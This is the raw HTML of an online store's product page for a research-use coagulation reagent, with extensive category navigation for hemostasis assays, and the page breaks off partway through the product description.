<span><a href="https://www.aniara.com/aniara-grant.html" target="_self">Aniara Grant</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/lab-tech-award.html" target="_self">Lab Tech Award</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/research-discount.html" target="_self">Research Discount</a></span>
</li>
</ul>
<span data-name="Grants / Awards" data-rt-icon="d" class="next"></span>
</li>
<li class="level-1">
<span class="parent">News</span>
<ul>
<li class="level-2">
<span><a href="https://www.aniara.com/blogs.html" target="_self">Blogs</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/trade-shows.html" target="_self">Trade Shows</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/press-release.html" target="_self">Press Release</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/microsites.html" target="_self">Microsites</a></span>
</li>
</ul>
<span data-name="News" data-rt-icon="d" class="next"></span>
</li>
</ul>
<span data-name="More..." data-rt-icon="d" class="next"></span>
</li>
</ul></div></nav><!-- end mobile-navigation --><div id="js-site-overlay" class="site-overlay"></div><!-- end site-overlay --><div id="js-site-wrapper" class="site-wrapper"><header id="js-header" class="header row clearfix"><div id="js-main-header" class="wrap main-header vertical-align-parent"><ul class="medium-all-hidden no-list mobile-main-header" style="margin-top:1.0rem"><li class="column one-sixth toggle-slide-left mobile-menu-button"><span data-icon="&#x61;"></span></li><li class="column two-thirds"><a href="https://www.aniara.com/" title="Aniara Diagnostica" class="align-center" rel="nofollow"><img src="graphics/00000001/Logo.png" alt="" title="" /></a></li><li id="js-mobile-basket-button" class="column one-sixth np mobile-basket-button"><span class="mini-basket-icon" data-icon="" title="Cart"></span><span class="mini-basket-inner"><span class="mini-basket-count inline-block" id="js-mini-basket-count-small">0</span></span></li></ul><div class="show medium-hide"><form class="bg-white" data-hook="global-search-drawer" method="post" action="https://www.aniara.com/search-results.html"><input type="hidden" name="do_not_display" value="No" /><div class="row wrap" text-align:center"><div class="column three-fourths nrp" style="padding-bottom:10px"><label for="l-mobile-search" class="sr-only">Search</label><input class="st-default-search-input" id="l-mobile-search" name="Search" type="search" value="" style="padding-left:30px; border-color:#e4eaeb; border-left:1px solid #e4eaeb;margin-left: auto;" placeholder="Search our entire store&hellip;" data-mm_searchfield="Yes" data-mm_searchfield_id="a2" autocomplete="off" required itemprop="query-input"></div><div class="column one-sixth nlp"><button type="submit" class="button button-square button-block column one-sixths bg-transparent" style="height:32px; width:50px; border-color:#e4eaeb; background:#e4eaeb" data-icon="&#x55;" title="Search"><span class="sr-only">Search</span></button></div></div><!-- span class="x-search-preview" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="a2"></span --></form></div><div class="row all-hidden small-all-shown"><div class="column whole large-align-right align-right service-links"><span data-icon="&#xe090;"></span> Need Help? Call Us 1-866-783-3797<span class="breadcrumb-border">|</span><a href="https://www.aniara.com/look-up-order-history.html"><span data-rt-icon="&#X68;"></span> Orders</a><span class="breadcrumb-border">|</span><a href="https://www.aniara.com/customer-log-in.html"><span data-rt-icon="&#X61;"></span> My Account</a>&nbsp;</div></div><div class="row all-hidden medium-all-shown" style="padding-bottom:20px"><a href="https://www.aniara.com/" title="Aniara Diagnostica" class="column x-large-three-tenths large-one-third large-align-left align-center"><img src="graphics/00000001/Logo.png" alt=""><div class="breaker large-hide show"></div></a><div class="column one-sixth toggle-slide-left mobile-menu-button medium-menu-button show large-hide align-center"><span data-icon="&#x61;"></span></div><div class="column x-large-half large-five-twelfths medium-two-thirds search-form large-nrp"><form action="https://www.aniara.com/search-results.html" method="post" class="search-form column np x-large-eleven-twelfths whole" style="margin-bottom:10px; margin-top:16px"><input type="hidden" name="do_not_display" value="No" /><div class="input-group"><label for="l-desktop-search" class="sr-only">Search</label><input type="search" name="Search" id="l-desktop-search" value="" placeholder="Search our entire store&hellip;" class="column five-sixths bg-transparent input input-large search-input st-default-search-input" data-mm_searchfield="Yes" data-mm_searchfield_id="a1" autocomplete="off" required itemprop="query-input"><button type="submit" class="button button-large column one-sixths bg-transparent search-button" data-icon="&#x55;" title="Search"><span class="sr-only">Search</span></button></div><!-- span class="x-search-preview" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="a1"></span --></form></div><div class="column x-large-two-tenths large-one-fourth one-sixth align-right float-right" style="margin-bottom:0px; margin-top:16px"><div class="column whole large-np nlp"><a href="https://www.aniara.com/basket-contents.html" id="js-mini-basket" class="mini-basket"><span class="mini-basket-icon" data-icon="&#xe07a;" title="Cart"></span><span class="mini-basket-inner"><span class="mini-basket-count inline-block" id="js-mini-basket-count">0</span><span class="mini-basket-text large-inline-block hide">My Cart <span data-icon="&#x43;" class="mini-basket-down-arrow"></span></span></span></a></div></div></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm">Shopping Cart</h3><div class="sky mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div><!-- end main-header --><nav id="js-navigation-bar" class="navigation-bar navigation_main large-show hide">
<div class="wrap az-menu large-show hide">
<div class="row nav-group-1">
<div class="column one-fourth nav-item-1 nav-item-1--left ">
<a href="#" class="js-az-menu-trigger"><span data-icon="&#x61;"></span> All Categories</a>
</div>
<div class="column three-fourths nav-item-1 nav-item-1--right">
<ul id="js-navigation-set" class="navigation-set horizontal-drop-down">
<li class="level-1">
<!--normaltest-->
<span><a href="https://www.aniara.com/" target="_self">Home</a></span>
</li>
<li class="level-1">
<!--normaltest-->
<span><a href="https://www.aniara.com/sales-contacts.html" target="_self">Sales Contacts</a></span>
</li>
<li class="level-1">
<!--normaltest-->
<span><a href="https://www.aniara.com/about-us.html" target="_self">About Us</a></span>
</li>
<li class="level-1">
<!--customerservicetest-->
<span><a href="https://www.aniara.com/" target="_self" class="js-nav-dropdown">Customer Service</a></span>
<ul>
<li class="level-2">	<span><a href="https://www.aniara.com/contact-us.html" target="_self">Contact Us</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/faqs.html" target="_self">FAQs</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/shipping-return-policy.html" target="_self">Shipping &amp; Return Policy</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/terms-conditions.html" target="_self">Terms &amp; Conditions</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/privacy-policy.html" target="_self">Privacy Policy</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/how-to-order.html" target="_self">How To Order</a></span>
</li>
</ul>
</li>
<li class="level-1">
<!--normaltest-->
<span><a href="https://www.aniara.com/resources.html" target="_self">Resources</a></span>
<ul>
<li class="level-2">	<span><a href="https://www.aniara.com/product-literature.html" target="_self">Product Literature</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/product-documentation.html" target="_self">Package Inserts &amp; MSDS</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/productprice-catalogs.html" target="_self">Price Catalogues</a></span>
</li>
</ul>
</li>
<li class="level-1">
<!--normaltest-->
<span><a href="https://www.aniara.com/discounts.html" target="_self">Grants / Awards</a></span>
<ul>
<li class="level-2">	<span><a href="https://www.aniara.com/aniara-grant.html" target="_self">Aniara Grant</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/lab-tech-award.html" target="_self">Lab Tech Award</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/research-discount.html" target="_self">Research Discount</a></span>
</li>
</ul>
</li>
<li class="level-1">
<!--newstest-->
<span><a href="https://www.aniara.com/" target="_self" class="js-nav-dropdown">News</a></span>
<ul>
<li class="level-2">	<span><a href="https://www.aniara.com/blogs.html" target="_self">Blogs</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/trade-shows.html" target="_self">Trade Shows</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/press-release.html" target="_self">Press Release</a></span>
</li>
<li class="level-2">	<span><a href="https://www.aniara.com/microsites.html" target="_self">Microsites</a></span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class="row" id="js-all-categories-nav"><div class="column one-fourth nav-group-2"><a href="https://www.aniara.com/CTGY/hyphen-biomed.html" target="_self" class="nav-item-2 has-children" data-navigationitem-id="5851" data-link-type="_self">Hyphen BioMed</a><a href="https://www.aniara.com/CTGY/medicago.html" target="_self" class="nav-item-2 has-children" data-navigationitem-id="5931" data-link-type="_self">Medicago</a><a href="https://www.aniara.com/CTGY/xenometrix.html" target="_self" class="nav-item-2 has-children" data-navigationitem-id="5916" data-link-type="_self">Xenometrix</a><a href="https://www.aniara.com/CTGY/5-diagnostics.html" target="_self" class="nav-item-2 has-children" data-navigationitem-id="5964" data-link-type="_self">5-Diagnostics</a><a href="https://www.aniara.com/CTGY/ivd-products.html" target="_self" class="nav-item-2 has-children" data-navigationitem-id="5970" data-link-type="_self">IVD Products</a><a href="https://www.aniara.com/discounted-products.html" target="_self" class="nav-item-2 " data-navigationitem-id="6088" data-link-type="_self">Discounted Products</a></div><div class="column three-fourths nav-group-3"><div class="nav-item-3 nav-group-4" data-navigationitem-id="5851"><div class="column whole nav-item-4 nav-item-4--left"><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/global-assays.html" target="_self" class="nav-item-5" data-link-type="_self">Global Assays</a></h4><a href="https://www.aniara.com/CTGY/activated-partial-thromboplastin-time.html" target="_self" class="nav-item-5" data-link-type="_self">Activated Partial Thromboplastin Time</a><a href="https://www.aniara.com/CTGY/fibrinogen.html" target="_self" class="nav-item-5" data-link-type="_self">Fibrinogen</a><a href="https://www.aniara.com/CTGY/thrombin-time.html" target="_self" class="nav-item-5" data-link-type="_self">Thrombin Time</a><a href="https://www.aniara.com/CTGY/prothrombin-time-pt.html" target="_self" class="nav-item-5" data-link-type="_self">Prothrombin Time (PT)</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/factor-assays.html" target="_self" class="nav-item-5" data-link-type="_self">Factor Assays</a></h4><a href="https://www.aniara.com/CTGY/immunodepleted-plasma-for-clotting-assays.html" target="_self" class="nav-item-5" data-link-type="_self">Immunodepleted Plasma for Clotting Assays</a><a href="https://www.aniara.com/CTGY/chromogenic-and-immunological-assays.html" target="_self" class="nav-item-5" data-link-type="_self">Chromogenic and Immunological Assays</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/anticoagulant-monitoring.html" target="_self" class="nav-item-5" data-link-type="_self">Anticoagulant Monitoring</a></h4><a href="https://www.aniara.com/CTGY/reagents-for-heparins-and-their-analogues.html" target="_self" class="nav-item-5" data-link-type="_self">Reagents for Heparins and their Analogues</a><a href="https://www.aniara.com/CTGY/calibrators-and-controls-6174.html" target="_self" class="nav-item-5" data-link-type="_self">Calibrators and Controls</a><a href="https://www.aniara.com/CTGY/reagents-for-direct-xa-inhibitors-dixais.html" target="_self" class="nav-item-5" data-link-type="_self">Reagents for Direct Xa Inhibitors (DiXaIs)</a><a href="https://www.aniara.com/CTGY/calibrators-and-controls-for-reagents-for-direct-xa-inhibitors-dixais.html" target="_self" class="nav-item-5" data-link-type="_self">Calibrators and Controls for Reagents for Direct Xa Inhibitors (DiXaIs)</a><a href="https://www.aniara.com/CTGY/reagents-for-direct-thrombin-inhibitors-dtis.html" target="_self" class="nav-item-5" data-link-type="_self">Reagents for Direct Thrombin Inhibitors (DTIs)</a><a href="https://www.aniara.com/CTGY/calibrators-and-controls-for-reagents-for-direct-thrombin-inhibitors-dtis.html" target="_self" class="nav-item-5" data-link-type="_self">Calibrators and Controls for Reagents for Direct Thrombin Inhibitors (DTIs)</a><a href="https://www.aniara.com/CTGY/reagents-for-the-detection-of-heparin-induced-thrombocytopenia-hit.html" target="_self" class="nav-item-5" data-link-type="_self">Reagents for the detection of Heparin Induced Thrombocytopenia (HIT)</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/thrombophilia.html" target="_self" class="nav-item-5" data-link-type="_self">Thrombophilia</a></h4><a href="https://www.aniara.com/CTGY/antithrombin.html" target="_self" class="nav-item-5" data-link-type="_self">Antithrombin</a><a href="https://www.aniara.com/CTGY/protein-c-activity-and-antigen.html" target="_self" class="nav-item-5" data-link-type="_self">Protein C: Activity and Antigen</a><a href="https://www.aniara.com/CTGY/protein-s-activity-and-antigen.html" target="_self" class="nav-item-5" data-link-type="_self">Protein S: Activity and Antigen</a><a href="https://www.aniara.com/CTGY/activated-protein-c-resistance.html" target="_self" class="nav-item-5" data-link-type="_self">Activated Protein C Resistance</a><a href="https://www.aniara.com/CTGY/protein-z.html" target="_self" class="nav-item-5" data-link-type="_self">Protein Z</a><a href="https://www.aniara.com/CTGY/lupus-anticoagulant.html" target="_self" class="nav-item-5" data-link-type="_self">Lupus Anticoagulant</a><a href="https://www.aniara.com/CTGY/anti-cardiolipinanti-phospholipid-antibodies-acaapa.html" target="_self" class="nav-item-5" data-link-type="_self">Anti-Cardiolipin/Anti-Phospholipid Antibodies (ACA/APA)</a><a href="https://www.aniara.com/CTGY/auto-antibodies-to-phospholipid-cofactor-proteins.html" target="_self" class="nav-item-5" data-link-type="_self">Auto-Antibodies to Phospholipid Cofactor Proteins</a><a href="https://www.aniara.com/CTGY/pathological-markers.html" target="_self" class="nav-item-5" data-link-type="_self">Pathological Markers</a><a href="https://www.aniara.com/CTGY/anti-b2gpi-auto-antibodies.html" target="_self" class="nav-item-5" data-link-type="_self">Anti-β2GP1 Auto-antibodies</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/platelet-function-assays.html" target="_self" class="nav-item-5" data-link-type="_self">Platelet Function Assays</a></h4><a href="https://www.aniara.com/CTGY/platelet-aggregation-reagents.html" target="_self" class="nav-item-5" data-link-type="_self">Platelet Aggregation Reagents</a><a href="https://www.aniara.com/CTGY/platelet-activation-marker.html" target="_self" class="nav-item-5" data-link-type="_self">Platelet Activation Marker</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/hemophilia-vwd-and-other-bleeding-disorders.html" target="_self" class="nav-item-5" data-link-type="_self">Hemophilia, vWD and Other Bleeding Disorders</a></h4><a href="https://www.aniara.com/CTGY/hemophilia.html" target="_self" class="nav-item-5" data-link-type="_self">Hemophilia</a><a href="https://www.aniara.com/CTGY/von-willebrand-desease.html" target="_self" class="nav-item-5" data-link-type="_self">von Willebrand Disease</a><a href="https://www.aniara.com/CTGY/monitoring-of-by-passing-agents.html" target="_self" class="nav-item-5" data-link-type="_self">Monitoring of by-passing agents</a><a href="https://www.aniara.com/CTGY/other-activated-factors.html" target="_self" class="nav-item-5" data-link-type="_self">Other activated factors</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/fibrinolysis.html" target="_self" class="nav-item-5" data-link-type="_self">Fibrinolysis</a></h4><a href="https://www.aniara.com/CTGY/plasminogen-and-2-antiplasmin.html" target="_self" class="nav-item-5" data-link-type="_self">Plasminogen and α2-antiplasmin</a><a href="https://www.aniara.com/CTGY/pai-1-and-tpa-activity-antigen.html" target="_self" class="nav-item-5" data-link-type="_self">PAI-1 and tPA: Activity and Antigen</a><a href="https://www.aniara.com/CTGY/tafi-upa-complexes.html" target="_self" class="nav-item-5" data-link-type="_self">TAFI, uPA & Complexes</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/calibrators-and-controls.html" target="_self" class="nav-item-5" data-link-type="_self">Calibrator and Controls</a></h4><a href="https://www.aniara.com/CTGY/multi-calibrators-and-controls.html" target="_self" class="nav-item-5" data-link-type="_self">Multi-Calibrators and Controls</a><a href="https://www.aniara.com/CTGY/activated-factor-specific-calibrators-and-controls.html" target="_self" class="nav-item-5" data-link-type="_self">Activated Factor Specific Calibrators and Controls</a><a href="https://www.aniara.com/CTGY/heaprins-and-their-analogues.html" target="_self" class="nav-item-5" data-link-type="_self">Heparins and their Analogues</a><a href="https://www.aniara.com/CTGY/direct-anti-xa-inhibitors.html" target="_self" class="nav-item-5" data-link-type="_self">Direct Anti-Xa Inhibitors</a><a href="https://www.aniara.com/CTGY/direct-thrombin-inhibitors.html" target="_self" class="nav-item-5" data-link-type="_self">Direct Thrombin Inhibitors</a><a href="https://www.aniara.com/CTGY/activated-protein-c-resistance-6205.html" target="_self" class="nav-item-5" data-link-type="_self">Activated Protein C resistance</a><a href="https://www.aniara.com/CTGY/d-dimers.html" target="_self" class="nav-item-5" data-link-type="_self">D-Dimers</a><a href="https://www.aniara.com/CTGY/lupus-anticoagulant-6208.html" target="_self" class="nav-item-5" data-link-type="_self">Lupus Anticoagulant</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/auxiliary-reagents.html" target="_self" class="nav-item-5" data-link-type="_self">Auxiliary Reagents</a></h4><a href="https://www.aniara.com/CTGY/buffers-solutions-for-clotting-or-chromogenic-assays.html" target="_self" class="nav-item-5" data-link-type="_self">Buffers & Solutions for Clotting or Chromogenic Assays</a><a href="https://www.aniara.com/CTGY/buffers-solutions-for-elisa.html" target="_self" class="nav-item-5" data-link-type="_self">Buffers and Solutions for ELISA</a><a href="https://www.aniara.com/CTGY/other-solutions.html" target="_self" class="nav-item-5" data-link-type="_self">Other Solutions</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/research.html" target="_self" class="nav-item-5" data-link-type="_self">Research</a></h4><a href="https://www.aniara.com/CTGY/purified-proteins.html" target="_self" class="nav-item-5" data-link-type="_self">Purified Proteins</a><a href="https://www.aniara.com/CTGY/purified-recombinant-human-proteins.html" target="_self" class="nav-item-5" data-link-type="_self">Purified Recombinant Human Proteins</a><a href="https://www.aniara.com/CTGY/purified-bovine-proteins-enzymes.html" target="_self" class="nav-item-5" data-link-type="_self">Purified Bovine Proteins & Enzymes</a><a href="https://www.aniara.com/CTGY/other-enzymes.html" target="_self" class="nav-item-5" data-link-type="_self">Other Enzymes</a><a href="https://www.aniara.com/CTGY/chromogenic-substrates.html" target="_self" class="nav-item-5" data-link-type="_self">Chromogenic Substrates</a><a href="https://www.aniara.com/CTGY/other-plasma-factor-assay.html" target="_self" class="nav-item-5" data-link-type="_self">Other Plasma Factor Assay</a><a href="https://www.aniara.com/CTGY/other-deficient-research.html" target="_self" class="nav-item-5" data-link-type="_self">Other Deficient Research</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/reagents-for-industrial-qc-uspep.html" target="_self" class="nav-item-5" data-link-type="_self">Reagents for Industrial QC (USP/EP)</a></h4></div></div></div><div class="nav-item-3 nav-group-4" data-navigationitem-id="5931"><div class="column whole nav-item-4 nav-item-4--left"><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/absolute-lectins.html" target="_self" class="nav-item-5" data-link-type="_self">Absolute Lectins</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/immuno-reagents.html" target="_self" class="nav-item-5" data-link-type="_self">Immuno Reagents</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/reagents-for-biotechnology.html" target="_self" class="nav-item-5" data-link-type="_self">Reagents For Biotechnology</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/smart-buffers.html" target="_self" class="nav-item-5" data-link-type="_self">Smart Buffers</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/smart-reagents.html" target="_self" class="nav-item-5" data-link-type="_self">Smart Reagents</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/bioreactive-proteins.html" target="_self" class="nav-item-5" data-link-type="_self">Bioactive Proteins</a></h4></div></div></div><div class="nav-item-3 nav-group-4" data-navigationitem-id="5916"><div class="column whole nav-item-4 nav-item-4--left"><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/bioassays-for-water-testing.html" target="_self" class="nav-item-5" data-link-type="_self">Bioassays For Water Testing</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/endocrine-disruptors-xenoscreen.html" target="_self" class="nav-item-5" data-link-type="_self">Endocrine Disruptors - Xenoscreen</a></h4><a href="https://www.aniara.com/CTGY/yesyas-kits.html" target="_self" class="nav-item-5" data-link-type="_self">YES/YAS Kits</a><a href="https://www.aniara.com/CTGY/yesyas-components.html" target="_self" class="nav-item-5" data-link-type="_self">YES/YAS Components</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/mutagenicity-ames-mpf.html" target="_self" class="nav-item-5" data-link-type="_self">Mutagenicity and Genotoxicity Kits</a></h4><a href="https://www.aniara.com/CTGY/ames-assay-components.html" target="_self" class="nav-item-5" data-link-type="_self">Ames Assay Components</a><a href="https://www.aniara.com/CTGY/ames-assay-kits.html" target="_self" class="nav-item-5" data-link-type="_self">Ames Assay Kits</a><a href="https://www.aniara.com/CTGY/umuc-kits.html" target="_self" class="nav-item-5" data-link-type="_self">umuC Kits</a></div></div></div><div class="nav-item-3 nav-group-4" data-navigationitem-id="5964"><div class="column whole nav-item-4 nav-item-4--left"><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/neutralizers.html" target="_self" class="nav-item-5" data-link-type="_self">Neutralizers</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/protein-stabilizer.html" target="_self" class="nav-item-5" data-link-type="_self">Protein Stabilizer</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/aprotinin.html" target="_self" class="nav-item-5" data-link-type="_self">Aprotinin</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/convulxin.html" target="_self" class="nav-item-5" data-link-type="_self">Convulxin</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/test-kits.html" target="_self" class="nav-item-5" data-link-type="_self">Test Kits</a></h4><a href="https://www.aniara.com/CTGY/reagents-for-quality-control-ep-usp.html" target="_self" class="nav-item-5" data-link-type="_self">Reagents and Quality Control EP & USP</a></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/deficient-and-inhibitor-plasmas.html" target="_self" class="nav-item-5" data-link-type="_self">Deficient and Inhibitor Plasmas</a></h4><a href="https://www.aniara.com/CTGY/factor-ix.html" target="_self" class="nav-item-5" data-link-type="_self">Factor IX</a><a href="https://www.aniara.com/CTGY/factor-viii-c.html" target="_self" class="nav-item-5" data-link-type="_self">Factor VIII-C</a><a href="https://www.aniara.com/CTGY/plasminogen-8083.html" target="_self" class="nav-item-5" data-link-type="_self">Plasminogen</a><a href="https://www.aniara.com/CTGY/tafi.html" target="_self" class="nav-item-5" data-link-type="_self">TAFI</a><a href="https://www.aniara.com/CTGY/antithrombin-8092.html" target="_self" class="nav-item-5" data-link-type="_self">Antithrombin</a><a href="https://www.aniara.com/CTGY/alpha2-antiplasmin.html" target="_self" class="nav-item-5" data-link-type="_self">Alpha2-Antiplasmin</a><a href="https://www.aniara.com/CTGY/prekallikrein.html" target="_self" class="nav-item-5" data-link-type="_self">Prekallikrein</a></div></div></div><div class="nav-item-3 nav-group-4" data-navigationitem-id="5970"><div class="column whole nav-item-4 nav-item-4--left"><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/510k-cleared.html" target="_self" class="nav-item-5" data-link-type="_self">US 510(k) Cleared</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/health-canada-licensed.html" target="_self" class="nav-item-5" data-link-type="_self">Health Canada Licensed</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/ce-marked.html" target="_self" class="nav-item-5" data-link-type="_self">CE Marked</a></h4></div><div class="nav-group-5"><h4 class="nav-heading-5"><a href="https://www.aniara.com/CTGY/us-class-i.html" target="_self" class="nav-item-5" data-link-type="_self">US Class I</a></h4></div></div></div></div></div>
</div>
</nav><!-- end navigation-bar --></header><!-- end header --><main><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDZ4BP3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="wrap"><div class="row breadcrumbs"><nav class="column whole wrap float-none medium-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.aniara.com/mm5/merchant.mvc?Screen=SFNT" class="breadcrumb-home">Home</a><span class="breadcrumb-border">&#47;</span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.aniara.com/CTGY/hyphen-biomed.html"><span itemprop="name">Hyphen BioMed</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.aniara.com/CTGY/global-assays.html"><span itemprop="name">Global Assays</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item" class="current-item"><span itemprop="name">CEPHEN™ 2.5 LS</span></span><meta itemprop="position" content="3" /></li></ul></nav></div><!-- end breadcrumbs --><div class="row"><div class="column-right column whole push-none large-three-fourths large-push-one-fourth large-nrp"><div class="main-content" style="margin-left:10px; margin-right:10px;">	<div class="row hdft-header"><link rel="stylesheet" href="themes/levels/css/devprint.css"></div><div class="row prod-ctgy-hdft-header"></div><hr><div class="row bg-white product-information"><div class="column whole large-one-half medium-half product-information--images"><div class="row"><div class="column large-five-sixths"><span class="flag"><span id="js-main-image-zoom" class="main-image" data-index="0"><img src="graphics/en-US/cssui/blank.gif" alt="CEPHEN™ 2.5 LS" id="js-main-image" data-image="graphics/00000001/ACK522K-RUO.jpg"></span></span><div id="js-main-dots" class="main-image-nav main-image-nav--dots show large-hide"></div></div></div><script type="text/javascript">var image_data856 = [
{
"type_code":	"main",
"image_data":
[
"graphics\/00000001\/ACK522K-RUO.jpg",
"graphics\/00000001\/ACK522K-RUO_100x67.jpg",
"graphics\/00000001\/ACK522K-RUO.jpg"
]
}
]
var im856 = new ImageMachine( 'ACK522K-RUO', 0, 'js-main-image', 'js-thumbnails', 'js-closeup-container', 'js-closeup-image', 'js-closeup-close', '', 'B', 540, 705, 1, 'B', 1000, 1300, 1, 100, 130, 1, '' );
im856.oninitialize( image_data856 );
</script></div><!-- end product-information--images --><div class="column whole large-one-half medium-half product-information--purchase pb-avoid"><div id="js-processing-purchase" class="processing-purchase"><img src="themes/levels/images/img_ajax_processing.gif" alt="Processing..." title="Processing..." /></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><div class="row"><div class="column whole"><h3 class="nm">CEPHEN™ 2.5 LS </h3><div class="product-code"><font-color="black><b>Code:</b></font> ACK522K-RUO</div><div class="custom-field" id="customfields-manu_part_number"><span style="color:#656565; font-weight:100; font-size:14px;"><font-color="black><b>Manufacturer&rsquo;s Part Number:</b></font> CK522K-RUO</span></div><div class="custom-field" id="customfields-prod_size"><span style="color:#656565; font-weight:100; font-size:14px;"><font-color="black><b>Product size:</b></font> 6 x 2.5 mL</span></div><div class="custom-field" id="customfields-clearance"><span style="color:#656565; font-weight:100; font-size:14px;"><font-color="black><b>Clearance:</b></font> RUO</span></div><hr noshade /><div class="product-price"><span style="color:#656565; font-weight:100; font-size:14px;"><b>Price:</b>$82.00	</span></div><div id="js-product-discounts"></div></div></div><hr noshade /><form method="post" action="https://www.aniara.com/basket-contents.html" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap"><div class="column large-two-fifths medium-whole two-fifths"><span class="product-add-to-cart-qty float-left medium-inline-block hide">Qty</span><input type="tel" name="Quantity" value="1" id="l-quantity" class="align-center float-left increase-decrease-input" /><div class="increase-decrease-wrap float-left"><span id="js-increase-quantity" class="button increase-quantity" unselectable="on" data-icon="&#x4c;"></span><span id="js-decrease-quantity" class="button decrease-quantity" unselectable="on" data-icon="&#x4b;"></span></div></div><div class="column large-three-fifths medium-ten-twelfths three-fifths"><div class="breaker hide medium-all-shown large-all-hidden"></div><button id="js-add-to-cart" class="button button-block uppercase add-to-cart bg-ltblue white bold">Add <span class="small-inline-block hide">to Cart</span></button></div></div></form></div><!-- end product-information--purchase --><div class="breaker clear print-pb-clear"></div><hr noshade /><div style="overflow-x:auto;"><table class="product-info-table" width="100%"><tr><td class="print-hide" width="1%">&nbsp;</td><td style="width:46%" margin-left="2%" valign="top"><div class="column whole large-one-half medium-whole product-information--description"><h4 class="nm"><font 